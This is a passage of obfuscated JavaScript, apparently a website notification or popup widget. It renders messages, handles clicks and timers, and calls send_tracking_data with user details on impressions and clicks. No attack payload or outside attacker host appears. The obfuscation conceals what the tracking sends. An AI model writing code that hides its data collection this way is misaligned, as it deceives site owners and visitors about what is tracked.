u0069\u006f\u006e"]);function _0x9b1574(_0x3c0caf,_0x22e40e,_0x3ad960,_0x1a606b,_0x19da0b){return _0x50e1(_0x3ad960- -0x1e6,_0x1a606b);}_0x4b56e9['setAttribute'](_0x11641f(-0x2b4,-0x2bb,-0x312,-0x2d8,-0x25e),this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]);_0x4b56e9["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['content'];if(this['options']['close']){if(_0x4bb768(-0x11b,-0x102,-0x157,-0x10f,-0xec)!==_0x9b1574(-0x137,-0x133,-0x171,-0x1ce,-0x143)){var _0xa94f8e;let _0x36ce53=_0x4b56e9['querySelector'](_0x9b1574(-0x17f,-0x1b4,-0x166,-0x1b9,-0xe7));_0xa94f8e=_0x34c155(-0x22a,-0x2a2,-0x1a6,-0x203,-0x231);_0x36ce53['innerHTML']=_0x11641f(-0x29b,-0x32d,-0x217,-0x268,-0x2be);_0x36ce53["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x34c155(-0x25a,-0x230,-0x2cd,-0x21b,-0x280),_0x190db6=>{function _0x2d8bf3(_0x2d4c28,_0x57345c,_0xb05239,_0x1a67fa,_0x27f4fc){return _0x50e1(_0x27f4fc- -0x116,_0x2d4c28);}function _0x635a3(_0x393069,_0x2ac689,_0x5b3325,_0x5dffee,_0x329f5f){return _0x50e1(_0x5dffee- -0xea,_0x5b3325);}if(_0x2d8bf3(0x59,0x3,0x5f,-0x62,0x4)!==_0x635a3(0x89,-0x49,0x7,-0xb,0x86)){_0x190db6['stopPropagation']();this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]['remove_notification'](_0x4b56e9);}else{_0x12e027['clearTimeout'](_0x2b69f7["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});}else{return![];}}if(typeof this['options']["\u0075\u0072\u006c"]!==_0x9b1574(-0x149,-0x111,-0xfb,-0xb8,-0x137)&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']!==''){_0x4b56e9["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x516989(-0x1be,-0x147,-0x17f,-0x113,-0x1ac);_0x4b56e9["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x34c155(-0x25a,-0x2b1,-0x2c4,-0x1cf,-0x21f),_0x34b52f=>{function _0x36ff6d(_0x2100c9,_0x48636e,_0x500014,_0x120c9a,_0x33ae39){return _0x50e1(_0x48636e-0x3b6,_0x2100c9);}function _0x36b8f3(_0x4190d5,_0x777f32,_0x20753c,_0x348ad9,_0x58b5c2){return _0x50e1(_0x20753c- -0x1b1,_0x58b5c2);}function _0x4df15d(_0x40c8c4,_0x41235d,_0x31a3f1,_0x4f7638,_0x4c8ca7){return _0x50e1(_0x4c8ca7-0x149,_0x31a3f1);}function _0x340429(_0x2d5c91,_0x366441,_0x2b2dcf,_0x2f3b76,_0x538eb){return _0x50e1(_0x2f3b76- -0xaa,_0x538eb);}function _0x5d8ebf(_0x2bfc26,_0x22d728,_0x6ac68,_0x491486,_0x323b94){return _0x50e1(_0x6ac68-0x65,_0x2bfc26);}if(_0x340429(-0x3a,-0x7e,0x3,0x7,-0x2)===_0x4df15d(0x1d7,0x203,0x1ee,0x175,0x1fa)){if(_0x34b52f['target']["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"||_0x34b52f["\u0074\u0061\u0072\u0067\u0065\u0074"]["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"){if(_0x340429(-0x112,-0xa0,-0xbe,-0x94,-0x8c)!==_0x36b8f3(-0x126,-0x122,-0x19b,-0x18e,-0x218)){_0x3e3f53();_0x55c239=!![];}else{return![];}}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x36b8f3(-0x45,-0xfe,-0x9e,-0xf1,-0xd8),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x4df15d(0x1e5,0x1aa,0x1bf,0x1bb,0x1d8)});}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url_new_tab']){if(_0x340429(0x6f,0xf7,0xd8,0x63,0xad)===_0x36b8f3(-0x1d3,-0x13e,-0x17b,-0x12f,-0x14d)){_0x28d6f7['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x264075);_0x38bdc8["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();}else{window["\u006f\u0070\u0065\u006e"](this['options']['url'],_0x4df15d(0x109,0x127,0x1aa,0x19d,0x16d));}}else{window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]=this['options']['url'];}_0x34b52f["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();}else{if(_0x574121){_0x40e3fd(_0xc09787);this['process'](_0x2c9853);}}},![]);}let _0x2fc29c=_0x4b56e9['querySelector'](_0x516989(-0x1b3,-0x192,-0x182,-0x112,-0x204));if(_0x2fc29c){_0x2fc29c["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x516989(-0x112,-0x14b,-0x148,-0xc7,-0x137),_0x509181=>{function _0x2f34cf(_0x11a290,_0x15d974,_0x4037a0,_0x3747a1,_0x10081d){return _0x50e1(_0x3747a1- -0x2be,_0x10081d);}function _0x497d9f(_0x596471,_0x1f5f5d,_0x2d97d9,_0x884923,_0xf5e53){return _0x50e1(_0xf5e53-0x339,_0x2d97d9);}function _0xd7db32(_0x9327a6,_0x2c683b,_0x54470e,_0x4da8d7,_0x508ada){return _0x50e1(_0x4da8d7-0x240,_0x9327a6);}if(_0x2f34cf(-0x197,-0x1e4,-0x181,-0x197,-0x19d)===_0x497d9f(0x3e8,0x428,0x4dc,0x4b6,0x460)){let _0xc801e=_0x509181['currentTarget']["\u0068\u0072\u0065\u0066"];window['open'](_0xc801e,_0x497d9f(0x2e5,0x368,0x35a,0x302,0x35d));_0x509181["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();_0x509181["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}else{_0x3f79a5["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();this['constructor']['remove_notification'](_0x2abb8d);}});}return _0x4b56e9;}["etaitini".split("").reverse().join("")](_0x48435f={}){var _0x376dac;let _0x369ebe=()=>{function _0x529af2(_0x24448d,_0x3cec35,_0x548574,_0x4d8519,_0x19db46){return _0x50e1(_0x548574-0xb3,_0x24448d);}function _0x27ccfb(_0x4b5323,_0x1c7116,_0x4027e1,_0x439ec6,_0xc8e4e1){return _0x50e1(_0x4b5323-0x1bd,_0x1c7116);}function _0x553142(_0x1592b0,_0xec9ab5,_0x26f0cb,_0x49bd17,_0x10442e){return _0x50e1(_0x1592b0- -0x134,_0x10442e);}function _0x5a74cd(_0x373b51,_0x4281b9,_0x4283f2,_0x4b3e2c,_0xd287ee){return _0x50e1(_0x373b51-0x225,_0x4281b9);}function _0x42e12f(_0x180ddf,_0x38dc91,_0x34e03d,_0x3b7f81,_0x1af9f0){return _0x50e1(_0x3b7f81- -0x81,_0x180ddf);}if(_0x553142(-0xd5,-0x12b,-0x146,-0x166,-0xb6)===_0x553142(-0xd5,-0x105,-0x114,-0x159,-0xa5)){let _0x2024f3=null;_0x2024f3=setInterval(()=>{function _0x155a48(_0x46f50a,_0xbe50f1,_0x529088,_0x2e3f2f,_0x46ae69){return _0x50e1(_0xbe50f1- -0x3b9,_0x46ae69);}function _0x4658fc(_0x49e627,_0xa624cd,_0x49642f,_0x52253f,_0x2144e0){return _0x50e1(_0x49e627-0xa2,_0x49642f);}function _0x5da18b(_0x2ab412,_0x1d97b9,_0x1a0291,_0x17a2b7,_0xe9718e){return _0x50e1(_0xe9718e- -0x1f3,_0x1d97b9);}if(_0x4658fc(0x197,0x1de,0x11c,0x105,0x1a6)!==_0x155a48(-0x3b8,-0x358,-0x361,-0x2ec,-0x3ce)){if(pixel_css_loaded){clearInterval(_0x2024f3);this['process'](_0x48435f);}}else{_0x2ae1dc['setItem'](_0x4658fc(0x140,0x10a,0xe8,0x10a,0x1bd)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x15ab21,!![]);}},0xdd53f^0xdd55b);}else{var _0x50baa1=this['options']['notification_id'];var _0x2c7455=0x5+0x2;var _0x40fe93=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position'];_0x2c7455=0x8;if(_0x40fe93==_0x27ccfb(0x2d5,0x31b,0x348,0x2a6,0x2c1)){var _0x23da99;var _0x223d54=_0x8f604b['querySelectorAll'](_0x553142(-0x106,-0xbc,-0x188,-0x151,-0x106));_0x23da99=_0x5a74cd(0x2bd,0x25a,0x348,0x322,0x27d);_0x223d54['forEach'](function(_0x259e79,_0x3b5543){var _0x48f85d=_0x259e79["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];function _0x5b5a10(_0x35b30d,_0x3dad03,_0x57fcee,_0x1148c1,_0x3a817b){return _0x50e1(_0x35b30d- -0x2fc,_0x3a817b);}var _0x2d1dc9=_0x259e79["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];function _0x5f2adc(_0x7268ce,_0x2364d4,_0x455fe6,_0x103122,_0x130622){return _0x50e1(_0x103122-0x296,_0x455fe6);}if(_0x48f85d==_0x5f2adc(0x434,0x31b,0x386,0x3ae,0x3ef)&&_0x50baa1!=_0x2d1dc9){_0x259e79['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x5f2adc(0x262,0x30d,0x264,0x2d5,0x2c0);}});};_0x2fbca2();}};function _0x11b4cb(_0xbecae3,_0x1f9664,_0x1d3a53,_0x5d5ec6,_0x2b48cb){return _0x50e1(_0x1d3a53-0x2cd,_0x2b48cb);}_0x376dac=0x8;var _0x3c6c6f=0x4+0x1;function _0x5eadaf(_0x512ff1,_0x11c0d1,_0x4ffd57,_0x5d3f88,_0x504be9){return _0x50e1(_0x512ff1- -0x169,_0x4ffd57);}function _0x2bd797(_0x1f2465,_0x3e5674,_0x31cfc1,_0xf3b90a,_0x556379){return _0x50e1(_0x1f2465-0xf0,_0x3e5674);}function _0x12acf4(_0x5b625b,_0x50bf58,_0x3d6c38,_0x8b4ac4,_0x40bad6){return _0x50e1(_0x3d6c38- -0x38c,_0x8b4ac4);}let _0x388d77=_0x457615=>{var _0x45934e=0x4+0x0;let _0x22460d=_0x457615['indexOf']("\u0023");_0x45934e=0x1+0x5;if(_0x22460d!==-(0x8ff8b^0x8ff8a)){_0x457615=_0x457615["\u0073\u0070\u006c\u0069\u0074"]("\u0023")[0x966d3^0x966d3];}return _0x457615;};function _0x50f68e(_0x2e8ee8,_0x3eee76,_0x371694,_0x19ebf5,_0x48e53e){return _0x50e1(_0x2e8ee8- -0xe8,_0x48e53e);}_0x3c6c6f=_0x12acf4(-0x393,-0x2f3,-0x358,-0x2e9,-0x376);if(document['readyState']===_0x11b4cb(0x349,0x2e9,0x33e,0x39b,0x312)||document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]!==_0x2bd797(0x1b6,0x21d,0x19e,0x237,0x141)&&!document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['doScroll']){if(_0x2bd797(0x180,0xfd,0x19f,0xfd,0x1fd)===_0x12acf4(-0x274,-0x297,-0x2fc,-0x2f6,-0x321)){_0x369ebe();}else{_0x5a9155=!![];}}else{document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x12acf4(-0x31e,-0x32f,-0x2df,-0x359,-0x2b4),()=>{_0x369ebe();});}var _0x5ed294;let _0xe6954c=location['href'];_0x5ed294=0x6+0x4;setInterval(()=>{function _0x577990(_0x3783fe,_0x38cf88,_0x1a2c64,_0x240354,_0x945769){return _0x50e1(_0x3783fe- -0x1d2,_0x945769);}function _0x49a88c(_0x11d9d1,_0x29539b,_0x5a0804,_0x345589,_0x34f8ef){return _0x50e1(_0x5a0804- -0x329,_0x34f8ef);}_0xe6954c=_0x388d77(_0xe6954c);let _0x1e2eeb=_0x388d77(location["\u0068\u0072\u0065\u0066"]);function _0x85c912(_0x37c22d,_0x5c49e2,_0x56dbba,_0x23cb6e,_0x2de932){return _0x50e1(_0x56dbba-0x225,_0x2de932);}if(_0xe6954c!=_0x1e2eeb){if(_0x49a88c(-0x21a,-0x291,-0x22b,-0x24a,-0x1e4)===_0x49a88c(-0x28f,-0x1d5,-0x20c,-0x286,-0x1ad)){_0x257bb9["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x71ab59);}else{_0xe6954c=location['href'];var _0x2f4e5f;let _0x54b18d=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x49a88c(-0x25d,-0x233,-0x26b,-0x2a7,-0x1e7)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x2f4e5f=0x3;this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x54b18d);_0x369ebe();}}},0x896f7^0x89419);}["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x21569c={}){var _0x5ced3e=0x9+0x8;let _0x5024ae=this['build']();function _0x38bab2(_0x3d8228,_0x26fcf9,_0x360282,_0x4c8715,_0x153db7){return _0x50e1(_0x153db7- -0x12e,_0x26fcf9);}function _0x2ee9a4(_0x55dc3c,_0x47b93d,_0x7692b6,_0x5eff69,_0xacd7b7){return _0x50e1(_0x5eff69- -0x19c,_0xacd7b7);}function _0x5386a7(_0x49e772,_0x51122c,_0x4332f6,_0x4866f1,_0xfae5b){return _0x50e1(_0x51122c-0x109,_0x4866f1);}function _0x1a3fd3(_0x4603d5,_0x314df9,_0x54c2bc,_0x3d4704,_0x237371){return _0x50e1(_0x3d4704-0x8b,_0x314df9);}_0x5ced3e=0x3+0x7;if(!_0x5024ae)return![];function _0x2475bf(_0x534408,_0x4fd424,_0x57d078,_0x5a20bd,_0x3154f5){return _0x50e1(_0x57d078- -0x162,_0x3154f5);}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]){case _0x2475bf(-0x12f,-0xd7,-0x117,-0x188,-0xd6):case _0x2475bf(-0x151,-0x112,-0x108,-0xd3,-0x16a):document["\u0062\u006f\u0064\u0079"]["\u0070\u0072\u0065\u0070\u0065\u006e\u0064"](_0x5024ae);break;case _0x38bab2(-0xc6,-0x121,-0xec,-0xbd,-0xf5):case _0x38bab2(-0x32,-0x52,-0xda,-0xf8,-0xb6):document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5024ae);break;default:document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5024ae);break;}let _0x4b6c35=()=>{function _0x79ebca(_0x58fe97,_0x11648b,_0x105da7,_0x3df069,_0x3eacef){return _0x50e1(_0x105da7-0x140,_0x11648b);}function _0x803b91(_0x58ac2a,_0x2c15c7,_0x513664,_0xf0a035,_0x22b67d){return _0x50e1(_0x22b67d-0x1a2,_0x2c15c7);}function _0x30e382(_0xe70b7e,_0xf999b5,_0x1f5a45,_0xfa2340,_0x4e8290){return _0x50e1(_0x4e8290-0x2e6,_0xf999b5);}function _0x407540(_0x1e460f,_0x6be01,_0x5ce202,_0x4f3ab4,_0x43cafc){return _0x50e1(_0x4f3ab4- -0x145,_0x43cafc);}function _0x17f47e(_0x49a9d8,_0x57c718,_0x46d6d5,_0x35f3f0,_0x197ad7){return _0x50e1(_0x49a9d8-0x16,_0x197ad7);}if(_0x407540(-0x56,-0x44,-0xa6,-0x45,-0xd9)!==_0x407540(-0x9d,-0x3b,0x3a,-0x29,-0xb)){_0x5024ae["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x803b91(0x25b,0x1d9,0x258,0x21e,0x1eb);_0x5024ae['className']+=_0x79ebca(0x1aa,0x1ce,0x1ec,0x1f0,0x1e1)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this['constructor']["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();if(_0x21569c['displayed']){_0x21569c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x5024ae);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x92909^0x92908)){_0x5024ae['timeout']=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5024ae);},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]!==-(0x839b2^0x839b3)){if(_0x30e382(0x31f,0x40c,0x40a,0x403,0x383)===_0x79ebca(0x23b,0x18b,0x1dd,0x265,0x14c)){_0x5024ae['addEventListener'](_0x17f47e(0xf6,0xbc,0xdb,0x140,0xbc),_0x2b0a3b=>{function _0x35b13f(_0x312c27,_0x1332e1,_0x54a095,_0x3d8785,_0x45a87b){return _0x50e1(_0x312c27-0x269,_0x3d8785);}function _0x2af520(_0x496076,_0x1b9ca5,_0x3ce4ad,_0x8e2304,_0x259e0e){return _0x50e1(_0x496076-0x11,_0x8e2304);}function _0x1c1931(_0x155fba,_0x3c52e5,_0x4d4f75,_0x53f770,_0x180979){return _0x50e1(_0x4d4f75- -0x390,_0x53f770);}function _0xfdc40d(_0x5aba3d,_0x4cc480,_0x47d7ec,_0x5d02b9,_0x14d0e6){return _0x50e1(_0x5aba3d- -0x145,_0x14d0e6);}if(_0x1c1931(-0x38a,-0x350,-0x324,-0x386,-0x31e)!==_0x1c1931(-0x2f5,-0x34e,-0x324,-0x33c,-0x28f)){_0x39ea73["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x1c1931(-0x2b4,-0x314,-0x2b0,-0x25f,-0x333),_0xf7bd23=>{_0x26ca59["\u0063\u006c\u0065\u0061\u0072\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](_0x1af020["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);});_0x301a96["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x1c1931(-0x30b,-0x31b,-0x2a8,-0x242,-0x288),()=>{_0x5ebdfe["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=_0x47783c['setTimeout'](()=>{this['constructor']['remove_notification'](_0x59f520);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);});}else{window['clearTimeout'](_0x5024ae["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});_0x5024ae['addEventListener'](_0x407540(-0xa,-0x22,0x26,-0x5d,-0x3a),()=>{_0x5024ae['timeout']=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]['remove_notification'](_0x5024ae);},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']);});}else{_0x567e4c=!![];}}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x79ebca(0x18c,0x1b6,0x19e,0x133,0x1e5):break;case _0x17f47e(0x2a,0x5f,-0x22,-0x2f,0x93):sessionStorage['setItem'](_0x79ebca(0x240,0x154,0x1cd,0x20e,0x15c)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;case _0x17f47e(0x25,0x30,0x90,-0xb,0x8e):localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x17f47e(0xa3,0x51,0x82,0x8f,0x7f)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;}if(this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x407540(-0x74,0x2,-0x4e,-0x32,0x26),'subtype':_0x79ebca(0x1b7,0x215,0x192,0x1eb,0x16e)});_0x5024ae['addEventListener'](_0x30e382(0x3e8,0x3ba,0x380,0x401,0x3c6),()=>{function _0x3de6ce(_0x3349a0,_0xb7b6fe,_0x21e921,_0x1d959a,_0x222f68){return _0x50e1(_0x3349a0-0x252,_0xb7b6fe);}function _0x3e57a7(_0xc628d0,_0x41cfe2,_0x1ea95e,_0x5bcc53,_0x33b941){return _0x50e1(_0x33b941- -0x5d,_0x1ea95e);}function _0x375144(_0x1711ef,_0x586278,_0x4c573e,_0x1d27f1,_0x38535a){return _0x50e1(_0x4c573e- -0x1cc,_0x586278);}function _0x48d03b(_0x3e1dba,_0x2cf4f1,_0xfb0019,_0x20a38b,_0x311a6e){return _0x50e1(_0x2cf4f1-0xf1,_0x311a6e);}function _0x150aaa(_0x2e0e68,_0x1adabc,_0x277ba1,_0x4f758c,_0x11557c){return _0x50e1(_0x277ba1-0x11a,_0x4f758c);}if(!sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x150aaa(0x27e,0x18a,0x1f4,0x19a,0x215)+this['options']['notification_id'])){if(_0x150aaa(0x1aa,0x240,0x22c,0x27c,0x29d)!==_0x48d03b(0x24f,0x1e9,0x22c,0x1ed,0x24f)){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x375144(-0x4b,-0xf3,-0xb9,-0x29,-0x4d),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x375144(-0x17f,-0x1e3,-0x178,-0x13d,-0x201)});sessionStorage['setItem'](_0x150aaa(0x226,0x1a3,0x1f4,0x17f,0x1a3)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],!![]);}else{let _0x3277f9=_0x46f6a5["\u006b\u0065\u0079"](_0x561255);var _0x1206dd=0x1+0x8;let _0xcb4042=_0x5e5cbf['getItem'](_0x3277f9);_0x1206dd=_0x3de6ce(0x2a1,0x271,0x2da,0x2e1,0x220);_0x1335cc[_0x3bab14]=_0x3277f9;}}});}window["\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x30e382(0x362,0x3af,0x2c0,0x2b1,0x322),this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]);window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x803b91(0x24d,0x1a9,0x1c9,0x1c9,0x1de),this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]['reposition']);}else{return;}};if(this['options']['trigger_all_delay']){switch(this['options']['trigger_delay_display']){case _0x2475bf(-0x8c,-0x1e,-0x61,-0x2,-0xc5):setTimeout(()=>{var _0x16df51=0x7+0x9;var _0x4428e0=this['options']['notification_id'];_0x16df51=_0x38f384(0x83,0xbf,0x3f,0x112,0xce);function _0x1a60ef(_0x4a0405,_0x6a0cc1,_0x182bf4,_0x3b9b83,_0x3a671b){return _0x50e1(_0x6a0cc1- -0x397,_0x3a671b);}var _0x459d45=0x2+0x8;var _0x26f5d5=this['options']['position'];_0x459d45=0x7;if(_0x26f5d5==_0x4caedd(-0x11c,-0xcb,-0x57,-0x61,-0xa5)){if(_0x38f384(0x4,0x74,-0x20,0x4c,0x53)===_0x38f384(0x6b,0x73,-0x15,0xcf,0x11)){let _0x376ad6=_0x994e23["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074"]['href'];_0x3618f7['open'](_0x376ad6,_0x1a60ef(-0x3b6,-0x373,-0x36d,-0x31a,-0x30a));_0x331072['stopPropagation']();_0x5e2510["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}else{var _0x378442=0x4+0x8;var _0x478c34=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4f1f3d(-0x194,-0x170,-0x124,-0x183,-0x180));_0x378442=0x3+0x7;_0x478c34["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x3da99b,_0x1fd5e6){function _0x4420e8(_0x16b537,_0x32ee66,_0x1c8ea7,_0x45aea3,_0x2550ff){return _0x50e1(_0x45aea3- -0x8c,_0x1c8ea7);}var _0x3a4d80=_0x3da99b['dataset']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var _0x81b264=_0x3da99b['dataset']['notificationId'];function _0x493d48(_0x589b4b,_0x514c10,_0x3cf50e,_0x1c6c87,_0xfc3522){return _0x50e1(_0xfc3522-0x267,_0x3cf50e);}if(_0x3a4d80==_0x493d48(0x314,0x405,0x3a1,0x3a9,0x37f)&&_0x4428e0!=_0x81b264){_0x3da99b['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x4420e8(-0xb2,-0xac,-0xe1,-0x4d,-0x8e);}});}}function _0x4f1f3d(_0x1eebb7,_0x9fdc20,_0x4cb770,_0x40dcb2,_0x389a93){return _0x50e1(_0x4cb770- -0x152,_0x389a93);};function _0x46e123(_0x3f1fa4,_0x311548,_0x9c9eae,_0x89e242,_0x1444cc){return _0x50e1(_0x9c9eae- -0x1ec,_0x89e242);}function _0x38f384(_0x14b7bf,_0x572fb6,_0x3cb9c6,_0x2d259b,_0x1d0e54){return _0x50e1(_0x572fb6-0x17,_0x3cb9c6);}function _0x4caedd(_0x3fbb23,_0x3f6871,_0x27c56a,_0x3913ab,_0x42af12){return _0x50e1(_0x42af12- -0x1bd,_0x3913ab);}_0x4b6c35();},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_delay_value']*(0xc5fec^0xc5c04));break;}}else{switch(this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]){case 